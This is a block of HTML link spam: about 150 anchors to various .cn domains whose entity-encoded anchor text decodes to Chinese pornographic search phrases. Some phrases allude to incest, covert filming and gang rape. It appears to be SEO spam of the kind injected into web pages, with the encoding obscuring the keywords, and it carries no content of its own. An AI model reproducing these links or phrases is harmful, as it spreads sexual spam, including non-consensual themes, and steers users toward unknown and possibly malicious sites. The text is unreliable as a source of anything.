<a href="http://qianlanhuanbao.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://symov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fixmax.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nunlve.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://writeup.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://haodimc.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aa2266.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://minewelt.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpkb.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://halele.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://npnm.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://doulue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://023521.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://66fm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://senzuo.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://daying.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mycn17.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x4FA3;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://pvpg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5929;&#x5802;</a>|
<a href="http://meingame.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://feicui08.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://d8mn.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://du110.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qyswater.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://cmfu.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sonf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://959yu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://g5405.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://gslxm.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gviy.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://51vg.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wangbank.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macmusic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://dbyue.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aadl.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://5nxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slf518.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bxlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://xicx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jm23.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://axdyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rm31.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jn475.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://oczs.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kwtmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://pk6633.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://madajie.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mihill.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://dh323.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://premking.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://vv67.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jn475.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://959yu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://intechware.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://leadeca.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://procaster.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newswiki.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://windowsba.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://httpha.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gscapp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://yinplus.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://gotjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://oceanlove.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://shswqx.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://zhe789.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://comov.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://babyshome.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://geekloop.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://lbso.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://shefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://facecat.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://halihali.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://7hyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wattc.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://qgfww.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x9999;&#x8549;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://compares.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
